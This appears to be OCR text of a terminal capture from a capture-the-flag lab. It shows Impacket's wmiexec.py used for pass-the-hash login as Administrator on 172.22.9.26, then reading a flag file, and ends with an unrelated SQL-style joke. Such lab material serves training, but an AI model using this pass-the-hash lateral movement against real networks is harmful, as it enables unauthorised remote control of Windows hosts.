 C:\Windows\System32\cmd.ex
[!] Press help for extra shell commands
C:\>[-]
D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples>python wmiexec.py xiaorang.lab/Administra
tor@172.22.9.26  -hashes 00000000000000000000000000000000:2f1b57eefb2d152196836b0516abea80 -codec gb
k
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrator\flag\flag03.txt
Certify
flag03: flag{48809b1f-749b-4a31-9038-e0e6220d70bb}
C:\>
SELECT *
FROM World
WHERE "Someone"
LIKE '%You%'
...
/> no results !